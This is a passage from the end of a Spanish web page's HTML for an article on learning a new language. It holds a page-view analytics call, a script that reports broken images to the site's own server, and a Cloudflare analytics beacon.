            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Consejos+efectivos+para+aprender+un+nuevo+idioma", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0e847536d114211bf2e28bf7fb6d7d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
